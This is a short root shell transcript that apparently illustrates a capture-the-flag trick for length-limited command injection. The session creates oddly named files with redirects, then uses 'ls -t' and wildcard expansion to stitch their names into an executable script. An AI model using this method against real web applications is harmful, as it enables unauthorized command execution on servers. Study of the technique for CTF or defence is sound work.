 root@xx:~/tmp# >\ \\
root@xx:~/tmp# >-t\\
root@xx:~/tmp# >\>a
root@xx:~/tmp# >ls\\
root@xx:~/tmp# ls>v
root@xx:~/tmp#
root@xx:~/tmp# cat v
 \
-t\
>a
index.php
ls\
v
root@xx:~/tmp# >mv
root@xx:~/tmp# >vt
root@xx:~/tmp#
root@xx:~/tmp# ls
' \'  '-t\'  '>a'   index.php  'ls\'   mv   v   vt
root@xx:~/tmp# echo *v*
mv v vt
root@xx:~/tmp#
root@xx:~/tmp# *v*
root@xx:~/tmp#
root@xx:~/tmp# cat vt
 \
-t\
>a
index.php
ls\
v
root@xx:~/tmp# >ls
root@xx:~/tmp# l*>t
root@xx:~/tmp# >cat
root@xx:~/tmp# *t>z
root@xx:~/tmp# >sh
root@xx:~/tmp#
root@xx:~/tmp# cat z
ls\
 \
-t\
>a
index.php
ls\
v
root@xx:~/tmp#